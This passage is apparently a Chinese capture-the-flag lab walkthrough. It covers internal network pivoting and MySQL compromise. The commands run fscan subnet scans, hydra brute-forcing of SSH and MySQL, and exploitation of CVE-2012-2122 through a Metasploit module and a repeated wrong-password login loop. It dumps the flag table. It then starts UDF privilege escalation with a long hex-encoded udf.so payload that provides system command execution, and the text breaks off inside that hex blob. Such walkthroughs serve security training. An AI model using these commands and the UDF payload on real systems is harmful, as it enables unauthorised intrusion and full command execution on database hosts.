
# flag2
meterpreter shell中执行ipconfig看到靶机有两个网卡,一个172.32.50.0/24,一个192.168.10.0/24
蚁剑上传fscan,fscan github (opens new window)
fscan -h 192.168.10.0/24 -o 192.168.10.0.exist.txt
fscan -h 172.32.50.0/24 -o 172.32.50.0.exist.txt
2
扫描结果
192.168.10.0/24网段的发现,42主机一个22端口,一个3306端口
[2025-09-25 15:57:32] [PORT] 目标:192.168.10.42 状态:open 详情:port=22
[2025-09-25 15:57:36] [PORT] 目标:192.168.10.42 状态:open 详情:port=3306
[2025-09-25 15:57:32] [SERVICE] 目标:192.168.10.42 状态:identified 详情:version=7.4, product=OpenSSH, info=protocol 2.0, banner=SSH-2.0-OpenSSH_7.4., port=22, service=ssh
[2025-09-25 15:57:44] [SERVICE] 目标:192.168.10.42 状态:identified 详情:port=3306, service=mysql, version=5.5.23, product=MySQL, banner=J.5.5.23.vmDGwC)B.PJc6!?[/t!?\ mysql_native_password
2
3
4
172.32.50.0/24网段,33是一个win server
尝试过hydra爆破192.168.10.42的ssh、mysql,无果
hydra -l root -P /usr/share/wordlists/rockyou.txt -s 22 -t 10 ssh://192.168.10.42
hydra -l root -P /usr/share/wordlists/rockyou.txt -s 3306 -t 10 mysql://192.168.10.42
2
爆破mysql时,偶尔会爆出一个成功的密码,但是登录并不成功,再看他的版本5.5.23,在vulhub打过mysql常见cve的会,对CVE-2012-2122应该有印象,可以直接不断爆破,直接进入mysql shell
参考文章CVE-2012-2122-Mysql身份认证漏洞及利用 (opens new window)
msf也有集成这个漏洞的msf模块,可以爆破出哈希,还需要到cmd5解密,不一定解的出来,不是首选方法
msfconsole
use auxiliary/scanner/mysql/mysql_authbypass_hashdump
show options
set rhosts1 192.168.10.42
run
2
3
4
5

拿到了root用户的mysql密码哈希,尝试拿到cmd5平台解密CMD5 (opens new window)
尝试另一种几乎百分百成功率的方法,linux shell直接不断使用错误密码登录mysql,直到成功,可以直接进入mysql shell
for i in `seq 1 1000`; do mysql -uroot -pwrong -h 192.168.10.42 ; done
拿到了mysql shell

数据库有个flag
show databases;
use cyberstrikelab;
show tables;
select * from flag;
2
3
4

flag2:go-flag{d5dadf59-d789-45a7-b6ba-d26372c3013b}
# flag3
尝试在mysql这台主机扩大危害,尝试写入udf提权到系统shell

查看mysql插件路径、mysql安装目录、系统、架构
MySQL [cyberstrikelab]> show variables like '%plugin%';
+---------------+------------------------------+
| Variable_name | Value |
+---------------+------------------------------+
| plugin_dir | /usr/local/mysql/lib/plugin/ |
+---------------+------------------------------+
MySQL [cyberstrikelab]> select @@basedir;
+------------------+
| @@basedir |
+------------------+
| /usr/local/mysql |
+------------------+
1 row in set (0.04 sec)
MySQL [cyberstrikelab]> SHOW VARIABLES LIKE 'version_compile%';
+-------------------------+--------+
| Variable_name | Value |
+-------------------------+--------+
| version_compile_machine | x86_64 |
| version_compile_os | Linux |
+-------------------------+--------+
2 rows in set (0.03 sec)
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
64位 ubuntu 16.04 ltsc
使用大佬国光提供的16进制脚本,直接写入udf.so,再定义命令执行函数,【MySQL UDF 提权十六进制查询】 (opens new window)
因为国光的这个脚本和这个靶机的mysql插件实际路径不同,注意修改一下末尾的路径,否则路径错误会报ERROR 1 (HY000): Can't create/write to file '/usr/lib/mysql/plugin/udf.so' (Errcode: 2)
像这样
SELECT 0x7f454c4602010100000000000000000003003e0001000000d00c0000000000004000000000000000e8180000000000000000000040003800050040001a00190001000000050000000000000000000000000000000000000000000000000000001415000000000000141500000000000000002000000000000100000006000000181500000000000018152000000000001815200000000000700200000000000080020000000000000000200000000000020000000600000040150000000000004015200000000000401520000000000090010000000000009001000000000000080000000000000050e57464040000006412000000000000641200000000000064120000000000009c000000000000009c00000000000000040000000000000051e5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000250000002b0000001500000005000000280000001e000000000000000000000006000000000000000c00000000000000070000002a00000009000000210000000000000000000000270000000b0000002200000018000000240000000e00000000000000040000001d0000001600000000000000130000000000000000000000120000002300000010000000250000001a0000000f000000000000000000000000000000000000001b00000000000000030000000000000000000000000000000000000000000000000000002900000014000000000000001900000020000000000000000a00000011000000000000000000000000000000000000000d0000002600000017000000000000000800000000000000000000000000000000000000000000001f0000001c0000000000000000000000000000000000000000000000020000000000000011000000140000000200000007000000800803499119c4c93da4400398046883140000001600000017000000190000001b0000001d0000002000000022000000000000002300000000000000240000002500000027000000290000002a00000000000000ce2cc0ba673c7690ebd3ef0e78722788b98df10ed871581cc1e2f7dea868be12bbe3927c7e8b92cd1e7066a9c3f9bfba745bb073371974ec4345d5ecc5a62c1cc3138aff36ac68ae3b9fd4a0ac73d1c525681b320b5911feab5fbe120000000000000000000000000000000000000000000000000000000003000900a00b0000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000e0000000120000000000000000000000de01000000000000790100001200000000000000000000007700000000000000ba0000001200000000000000000000003504000000000000f5000000120000000000000000000000c2010000000000009e010000120000000000000000000000d900000000000000fb000000120000000000000000000000050000000000000016000000220000000000000000000000fe00000000000000cf000000120000000000000000000000ad00000000000000880100001200000000000000000000008000000000000000ab010000120000000000000000000000250100000000000010010000120000000000000000000000dc00000000000000c7000000120000000000000000000000c200000000000000b5000000120000000000000000000000cc02000000000000ed000000120000000000000000000000e802000000000000e70000001200000000000000000000009b00000000000000c200000012000000000000000000000028000000000000008001000012000b007a100000000000006e000000000000007500000012000b00a70d00000000000001000000000000001000000012000c00781100000000000000000000000000003f01000012000b001a100000000000002d000000000000001f01000012000900a00b0000000000000000000000000000c30100001000f1ff881720000000000000000000000000009600000012000b00ab0d00000000000001000000000000007001000012000b0066100000000000001400000000000000cf0100001000f1ff981720000000000000000000000000005600000012000b00a50d00000000000001000000000000000201000012000b002e0f0000000000002900000000000000a301000012000b00f71000000000000041000000000000003900000012000b00a40d00000000000001000000000000003201000012000b00ea0f0000000000003000000000000000bc0100001000f1ff881720000000000000000000000000006500000012000b00a60d00000000000001000000000000002501000012000b00800f0000000000006a000000000000008500000012000b00a80d00000000000003000000000000001701000012000b00570f00000000000029000000000000005501000012000b0047100000000000001f00000000000000a900000012000b00ac0d0000000000009a000000000000008f01000012000b00e8100000000000000f00000000000000d700000012000b00460e000000000000e800000000000000005f5f676d6f6e5f73746172745f5f005f66696e69005f5f6378615f66696e616c697a65005f4a765f5265676973746572436c6173736573006c69625f6d7973716c7564665f7379735f696e666f5f6465696e6974007379735f6765745f6465696e6974007379735f657865635f6465696e6974007379735f6576616c5f6465696e6974007379735f62696e6576616c5f696e6974007379735f62696e6576616c5f6465696e6974007379735f62696e6576616c00666f726b00737973636f6e66006d6d6170007374726e6370790077616974706964007379735f6576616c006d616c6c6f6300706f70656e007265616c6c6f630066676574730070636c6f7365007379735f6576616c5f696e697400737472637079007379735f657865635f696e6974007379735f7365745f696e6974007379735f6765745f696e6974006c69625f6d7973716c7564665f7379735f696e666f006c69625f6d7973716c7564665f7379735f696e666f5f696e6974007379735f657865630073797374656d007379735f73657400736574656e76007379735f7365745f6465696e69740066726565007379735f67657400676574656e76006c6962632e736f2e36005f6564617461005f5f6273735f7374617274005f656e6400474c4942435f322e322e35000000000000000000020002000200020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001000100000001000100b20100001000000000000000751a690900000200d401000000000000801720000000000008000000000000008017200000000000d01620000000000006000000020000000000000000000000d81620000000000006000000030000000000000000000000e016200000000000060000000a00000000000000000000000017200000000000070000000400000000000000000000000817200000000000070000000500000000000000000000001017200000000000070000000600000000000000000000001817200000000000070000000700000000000000000000002017200000000000070000000800000000000000000000002817200000000000070000000900000000000000000000003017200000000000070000000a00000000000000000000003817200000000000070000000b00000000000000000000004017200000000000070000000c00000000000000000000004817200000000000070000000d00000000000000000000005017200000000000070000000e00000000000000000000005817200000000000070000000f00000000000000000000006017200000000000070000001000000000000000000000006817200000000000070000001100000000000000000000007017200000000000070000001200000000000000000000007817200000000000070000001300000000000000000000004883ec08e827010000e8c2010000e88d0500004883c408c3ff35320b2000ff25340b20000f1f4000ff25320b20006800000000e9e0ffffffff252a0b20006801000000e9d0ffffffff25220b20006802000000e9c0ffffffff251a0b20006803000000e9b0ffffffff25120b20006804000000e9a0ffffffff250a0b20006805000000e990ffffffff25020b20006806000000e980ffffffff25fa0a20006807000000e970ffffffff25f20a20006808000000e960ffffffff25ea0a20006809000000e950ffffffff25e20a2000680a000000e940ffffffff25da0a2000680b000000e930ffffffff25d20a2000680c000000e920ffffffff25ca0a2000680d000000e910ffffffff25c20a2000680e000000e900ffffffff25ba0a2000680f000000e9f0feffff00000000000000004883ec08488b05f50920004885c07402ffd04883c408c390909090909090909055803d900a2000004889e5415453756248833dd809200000740c488b3d6f0a2000e812ffffff488d05130820004c8d2504082000488b15650a20004c29e048c1f803488d58ff4839da73200f1f440000488d4201488905450a200041ff14c4488b153a0a20004839da72e5c605260a2000015b415cc9c3660f1f8400000000005548833dbf072000004889e57422488b05530920004885c07416488d3da70720004989c3c941ffe30f1f840000000000c9c39090c3c3c3c331c0c3c341544883c9ff4989f455534883ec10488b4610488b3831c0f2ae48f7d1488d69ffe8b6feffff83f80089c77c61754fbf1e000000e803feffff488d70ff4531c94531c031ffb921000000ba07000000488d042e48f7d64821c6e8aefeffff4883f8ff4889c37427498b4424104889ea4889df488b30e852feffffffd3eb0cba0100000031f6e802feffff31c0eb05b8010000005a595b5d415cc34157bf00040000415641554531ed415455534889f34883ec1848894c24104c89442408e85afdffffbf010000004989c6e84dfdffffc600004889c5488b4310488d356a030000488b38e814feffff4989c7eb374c89f731c04883c9fff2ae4889ef48f7d1488d59ff4d8d641d004c89e6e8ddfdffff4a8d3c284889da4c89f64d89e54889c5e8a8fdffff4c89fabe080000004c89f7e818fdffff4885c075b44c89ffe82bfdffff807d0000750a488b442408c60001eb1f42c6442dff0031c04883c9ff4889eff2ae488b44241048f7d148ffc94889084883c4184889e85b5d415c415d415e415fc34883ec08833e014889d7750b488b460831d2833800740e488d353a020000e817fdffffb20188d05ec34883ec08833e014889d7750b488b460831d2833800740e488d3511020000e8eefcffffb20188d05fc3554889fd534889d34883ec08833e027409488d3519020000eb3f488b46088338007409488d3526020000eb2dc7400400000000488b4618488b384883c70248037808e801fcffff31d24885c0488945107511488d351f0200004889dfe887fcffffb20141585b88d05dc34883ec08833e014889f94889d77510488b46088338007507c6010131c0eb0e488d3576010000e853fcffffb0014159c34154488d35ef0100004989cc4889d7534889d34883ec08e832fcffff49c704241e0000004889d8415a5b415cc34883ec0831c0833e004889d7740e488d35d5010000e807fcffffb001415bc34883ec08488b4610488b38e862fbffff5a4898c34883ec28488b46184c8b4f104989f2488b08488b46104c89cf488b004d8d4409014889c6f3a44c89c7498b4218488b0041c6040100498b4210498b5218488b4008488b4a08ba010000004889c6f3a44c89c64c89cf498b4218488b400841c6040000e867fbffff4883c4284898c3488b7f104885ff7405e912fbffffc3554889cd534c89c34883ec08488b4610488b38e849fbffff4885c04889c27505c60301eb1531c04883c9ff4889d7f2ae48f7d148ffc948894d00595b4889d05dc39090909090909090554889e5534883ec08488b05c80320004883f8ff7419488d1dbb0320000f1f004883eb08ffd0488b034883f8ff75f14883c4085bc9c390904883ec08e86ffbffff4883c408c345787065637465642065786163746c79206f6e6520737472696e67207479706520706172616d657465720045787065637465642065786163746c792074776f20617267756d656e747300457870656374656420737472696e67207479706520666f72206e616d6520706172616d6574657200436f756c64206e6f7420616c6c6f63617465206d656d6f7279006c69625f6d7973716c7564665f7379732076657273696f6e20302e302e34004e6f20617267756d656e747320616c6c6f77656420287564663a206c69625f6d7973716c7564665f7379735f696e666f290000011b033b980000001200000040fbffffb400000041fbffffcc00000042fbffffe400000043fbfffffc00000044fbffff1401000047fbffff2c01000048fbffff44010000e2fbffff6c010000cafcffffa4010000f3fcffffbc0100001cfdffffd401000086fdfffff4010000b6fdffff0c020000e3fdffff2c02000002feffff4402000016feffff5c02000084feffff7402000093feffff8c0200001400000000000000017a5200017810011b0c070890010000140000001c00000084faffff01000000000000000000000014000000340000006dfaffff010000000000000000000000140000004c00000056faffff01000000000000000000000014000000640000003ffaffff010000000000000000000000140000007c00000028faffff030000000000000000000000140000009400000013faffff01000000000000000000000024000000ac000000fcf9ffff9a00000000420e108c02480e18410e20440e3083048603000000000034000000d40000006efaffffe800000000420e10470e18420e208d048e038f02450e28410e30410e38830786068c05470e50000000000000140000000c0100001efbffff2900000000440e100000000014000000240100002ffbffff2900000000440e10000000001c0000003c01000040fbffff6a00000000410e108602440e188303470e200000140000005c0100008afbffff3000000000440e10000000001c00000074010000a2fbffff2d00000000420e108c024e0e188303470e2000001400000094010000affbffff1f00000000440e100000000014000000ac010000b6fbffff1400000000440e100000000014000000c4010000b2fbffff6e00000000440e300000000014000000dc01000008fcffff0f00000000000000000000001c000000f4010000fffbffff4100000000410e108602440e188303470e2000000000000000000000ffffffffffffffff0000000000000000ffffffffffffffff000000000000000000000000000000000100000000000000b2010000000000000c00000000000000a00b0000000000000d00000000000000781100000000000004000000000000005801000000000000f5feff6f00000000a00200000000000005000000000000006807000000000000060000000000000060030000000000000a00000000000000e0010000000000000b0000000000000018000000000000000300000000000000e81620000000000002000000000000008001000000000000140000000000000007000000000000001700000000000000200a0000000000000700000000000000c0090000000000000800000000000000600000000000000009000000000000001800000000000000feffff6f00000000a009000000000000ffffff6f000000000100000000000000f0ffff6f000000004809000000000000f9ffff6f0000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000401520000000000000000000000000000000000000000000ce0b000000000000de0b000000000000ee0b000000000000fe0b0000000000000e0c0000000000001e0c0000000000002e0c0000000000003e0c0000000000004e0c0000000000005e0c0000000000006e0c0000000000007e0c0000000000008e0c0000000000009e0c000000000000ae0c000000000000be0c0000000000008017200000000000004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200004743433a202844656269616e20342e332e322d312e312920342e332e3200002e7368737472746162002e676e752e68617368002e64796e73796d002e64796e737472002e676e752e76657273696f6e002e676e752e76657273696f6e5f72002e72656c612e64796e002e72656c612e706c74002e696e6974002e74657874002e66696e69002e726f64617461002e65685f6672616d655f686472002e65685f6672616d6